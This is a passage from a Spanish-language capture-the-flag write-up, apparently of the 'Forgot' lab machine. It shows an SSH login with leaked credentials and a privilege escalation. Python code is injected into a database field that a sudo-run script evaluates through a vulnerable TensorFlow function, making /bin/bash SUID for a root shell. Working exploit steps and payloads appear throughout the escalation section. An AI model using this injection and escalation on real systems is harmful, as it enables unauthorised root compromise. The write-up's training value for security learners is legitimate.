
Esto no es un problema, ya que podemos poner /admin_tickets directamente en la barra de URL:

Y ahora tenemos credenciales para diego (contraseña: dCb#1!x0%gjq). Intentemos conectarnos a través de SSH:
$ ssh diego@10.10.11.188
diego@10.10.11.188's password:
diego@forgot:~$ cat user.txt
22ddb2f559bed71e3f76886ccff8c4a2
Escalada de privilegios
Una enumeración básica nos dice qué hacer:
diego@forgot:~$ sudo -l
Matching Defaults entries for diego on forgot:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User diego may run the following commands on forgot:
    (ALL) NOPASSWD: /opt/security/ml_security.py
Podemos ejecutar un script de Python como root mediante sudo. Este es ese script:
#!/usr/bin/python3
import sys
import csv
import pickle
import mysql.connector
import requests
import threading
import numpy as np
import pandas as pd
import urllib.parse as parse
from urllib.parse import unquote
from sklearn import model_selection
from nltk.tokenize import word_tokenize
from sklearn.linear_model import LogisticRegression
from gensim.models.doc2vec import Doc2Vec, TaggedDocument
from tensorflow.python.tools.saved_model_cli import preprocess_input_exprs_arg_string
np.random.seed(42)
f1 = '/opt/security/lib/DecisionTreeClassifier.sav'
f2 = '/opt/security/lib/SVC.sav'
f3 = '/opt/security/lib/GaussianNB.sav'
f4 = '/opt/security/lib/KNeighborsClassifier.sav'
f5 = '/opt/security/lib/RandomForestClassifier.sav'
f6 = '/opt/security/lib/MLPClassifier.sav'
# load the models from disk
loaded_model1 = pickle.load(open(f1, 'rb'))
loaded_model2 = pickle.load(open(f2, 'rb'))
loaded_model3 = pickle.load(open(f3, 'rb'))
loaded_model4 = pickle.load(open(f4, 'rb'))
loaded_model5 = pickle.load(open(f5, 'rb'))
loaded_model6 = pickle.load(open(f6, 'rb'))
model= Doc2Vec.load("/opt/security/lib/d2v.model")
# Create a function to convert an array of strings to a set of features
def getVec(text):
features = []
for i, line in enumerate(text):
test_data = word_tokenize(line.lower())
v1 = model.infer_vector(test_data)
featureVec = v1
lineDecode = unquote(line)
lowerStr = str(lineDecode).lower()
feature1 = int(lowerStr.count('link'))
feature1 += int(lowerStr.count('object'))
feature1 += int(lowerStr.count('form'))
feature1 += int(lowerStr.count('embed'))
feature1 += int(lowerStr.count('ilayer'))
feature1 += int(lowerStr.count('layer'))
feature1 += int(lowerStr.count('style'))
feature1 += int(lowerStr.count('applet'))
feature1 += int(lowerStr.count('meta'))
feature1 += int(lowerStr.count('img'))
feature1 += int(lowerStr.count('iframe'))
feature1 += int(lowerStr.count('marquee'))
# add feature for malicious method count
feature2 = int(lowerStr.count('exec'))
feature2 += int(lowerStr.count('fromcharcode'))
feature2 += int(lowerStr.count('eval'))
feature2 += int(lowerStr.count('alert'))
feature2 += int(lowerStr.count('getelementsbytagname'))
feature2 += int(lowerStr.count('write'))
feature2 += int(lowerStr.count('unescape'))
feature2 += int(lowerStr.count('escape'))
feature2 += int(lowerStr.count('prompt'))
feature2 += int(lowerStr.count('onload'))
feature2 += int(lowerStr.count('onclick'))
feature2 += int(lowerStr.count('onerror'))
feature2 += int(lowerStr.count('onpage'))
feature2 += int(lowerStr.count('confirm'))
# add feature for ".js" count
feature3 = int(lowerStr.count('.js'))
# add feature for "javascript" count
feature4 = int(lowerStr.count('javascript'))
# add feature for length of the string
feature5 = int(len(lowerStr))
# add feature for "<script" count
feature6 = int(lowerStr.count('script'))
feature6 += int(lowerStr.count('<script'))
feature6 += int(lowerStr.count('<script'))
feature6 += int(lowerStr.count('%3cscript'))
feature6 += int(lowerStr.count('%3c%73%63%72%69%70%74'))
# add feature for special character count
feature7 = int(lowerStr.count('&'))
feature7 += int(lowerStr.count('<'))
feature7 += int(lowerStr.count('>'))
feature7 += int(lowerStr.count('"'))
feature7 += int(lowerStr.count('\''))
feature7 += int(lowerStr.count('/'))
feature7 += int(lowerStr.count('%'))
feature7 += int(lowerStr.count('*'))
feature7 += int(lowerStr.count(';'))
feature7 += int(lowerStr.count('+'))
feature7 += int(lowerStr.count('='))
feature7 += int(lowerStr.count('%3C'))
# add feature for http count
feature8 = int(lowerStr.count('http'))
# append the features
featureVec = np.append(featureVec,feature1)
featureVec = np.append(featureVec,feature2)
featureVec = np.append(featureVec,feature3)
featureVec = np.append(featureVec,feature4)
featureVec = np.append(featureVec,feature5)
featureVec = np.append(featureVec,feature6)
featureVec = np.append(featureVec,feature7)
featureVec = np.append(featureVec,feature8)
features.append(featureVec)
return features
# Grab links
conn = mysql.connector.connect(host='localhost',database='app',user='diego',password='dCb#1!x0%gjq')
cursor = conn.cursor()
cursor.execute('select reason from escalate')
r = [i[0] for i in cursor.fetchall()]
conn.close()
data=[]
for i in r:
data.append(i)
Xnew = getVec(data)
#1 DecisionTreeClassifier
ynew1 = loaded_model1.predict(Xnew)
#2 SVC
ynew2 = loaded_model2.predict(Xnew)
#3 GaussianNB
ynew3 = loaded_model3.predict(Xnew)
#4 KNeighborsClassifier
ynew4 = loaded_model4.predict(Xnew)
#5 RandomForestClassifier
ynew5 = loaded_model5.predict(Xnew)
#6 MLPClassifier
ynew6 = loaded_model6.predict(Xnew)
# show the sample inputs and predicted outputs
def assessData(i):
score = ((.175*ynew1[i])+(.15*ynew2[i])+(.05*ynew3[i])+(.075*ynew4[i])+(.25*ynew5[i])+(.3*ynew6[i]))
if score >= .5:
try:
preprocess_input_exprs_arg_string(data[i],safe=False)
except:
pass
for i in range(len(Xnew)):
t = threading.Thread(target=assessData, args=(i,))
# t.daemon = True
t.start()
Es un script de Machine Learning que realiza algunas operaciones con modelos guardados. Podemos verificar si tenemos permisos para modificar el script o los modelos guardados:
diego@forgot:~$ ls -l /opt/security/ml_security.py
-rwxr-xr-x 1 root root 5644 Nov 14 15:32 /opt/security/ml_security.py
diego@forgot:~$ ls -la /opt/security/lib/
total 31392
drwxr-xr-x 2 root root     4096 Jul 22  2022 .
drwxr-xr-x 3 root root     4096 Nov 14 15:32 ..
-rw-r--r-- 1 root root    51534 Jul  9  2022 d2v.model
-rw-r--r-- 1 root root    89314 Jul  9  2022 DecisionTreeClassifier.sav
-rw-r--r-- 1 root root     1482 Jul  9  2022 GaussianNB.sav
-rw-r--r-- 1 root root 19375012 Jul  9  2022 KNeighborsClassifier.sav
-rw-r--r-- 1 root root    79195 Jul  9  2022 MLPClassifier.sav
-rw-r--r-- 1 root root 11783960 Jul  9  2022 RandomForestClassifier.sav
-rw-r--r-- 1 root root   741729 Jul  9  2022 SVC.sav
Todo está correcto, por lo que no podemos obtener una ejecución de código fácil modificando el script o serializando un payload malicioso con pickle. Tampoco hay opciones de Library Hijacking, ya que sudo restablece las variables de entorno.
Inyección de código
El script está relacionado con Machine Learning, pero se utiliza una función sospechosa:
# show the sample inputs and predicted outputs
def assessData(i):
    score = ((.175*ynew1[i])+(.15*ynew2[i])+(.05*ynew3[i])+(.075*ynew4[i])+(.25*ynew5[i])+(.3*ynew6[i]))
    if score >= .5:
        try:
                preprocess_input_exprs_arg_string(data[i],safe=False)
        except:
                pass
Sí, preprocess_input_exprs_arg_string. Esta función viene de tensorflow, y no parece estar muy relacionada con Machine Learning. De hecho, si buscamos un poco, encontraremos que esta función es vulnerable a inyección de código. Más información en security.snyk.io.
De hecho, la versión de tensorflow es vulnerable:
diego@forgot:~$ pip freeze | grep tensorflow
tensorflow==2.6.3
tensorflow-estimator==2.6.0
La inyección ocurre en esa función porque utiliza eval. Por lo tanto, podemos ejecutar el código arbitrario de Python como root (porque estamos usando sudo).
La variable llamada data proviene de la base de datos:
# Grab links
conn = mysql.connector.connect(host='localhost',database='app',user='diego',password='dCb#1!x0%gjq')
cursor = conn.cursor()
cursor.execute('select reason from escalate')
r = [i[0] for i in cursor.fetchall()]
conn.close()
data=[]
for i in r:
        data.append(i)
Y tenemos las credenciales allí (reutilizadas de SSH). Por lo tanto, agreguemos el código Python malicioso en la base de datos y ejecutemos el script. Por ejemplo, podemos hacer que /bin/bash sea un binario SUID:
diego@forgot:~$ mysql --user=diego --password='dCb#1!x0%gjq' --database=app
mysql: [Warning] Using a password on the command line interface can be insecure.
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 451
Server version: 8.0.31-0ubuntu0.20.04.1 (Ubuntu)

Copyright (c) 2000, 2022, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show tables;
+---------------+
| Tables_in_app |
+---------------+
| admin_tickets |
| escalate      |
| forgot        |
| tickets       |
| users         |
+---------------+
5 rows in set (0.01 sec)

mysql> describe escalate;
+--------+------+------+-----+---------+-------+
| Field  | Type | Null | Key | Default | Extra |
+--------+------+------+-----+---------+-------+
| user   | text | YES  |     | NULL    |       |
| issue  | text | YES  |     | NULL    |       |
| link   | text | YES  |     | NULL    |       |
| reason | text | YES  |     | NULL    |       |
+--------+------+------+-----+---------+-------+
4 rows in set (0.01 sec)

mysql> insert into escalate (reason) values ('x = exec("""__import__("os").system("chmod 4755 /bin/bash")""")');
Query OK, 1 row affected (0.00 sec)

mysql> select * from escalate;
+------+-------+------+-----------------------------------------------------------------+
| user | issue | link | reason                                                          |
+------+-------+------+-----------------------------------------------------------------+
| NULL | NULL  | NULL | x = exec("""__import__("os").system("chmod 4755 /bin/bash")""") |
+------+-------+------+-----------------------------------------------------------------+
1 row in set (0.00 sec)

mysql> exit
Bye
Ahora ejecutaremos el script con sudo y cambiaremos con éxito los permisos de /bin/bash:
diego@forgot:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
diego@forgot:~$ sudo /opt/security/ml_security.py
yyyy-mm-dd HH:MM:SS.ms: W tensorflow/stream_executor/platform/default/dso_loader.cc:64] Could not load dynamic library 'libcudart.so.11.0'; dlerror: libcudart.so.11.0: cannot open shared object file: No such file or directory
yyyy-mm-dd HH:MM:SS.ms: I tensorflow/stream_executor/cuda/cudart_stub.cc:29] Ignore above cudart dlerror if you do not have a GPU set up on your machine.
diego@forgot:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
En este punto, podemos obtener acceso como root y leer la flag root.txt:
diego@forgot:~$ bash -p
bash-5.0# cat /root/root.txt
7be898da875128a659f527248b8648c8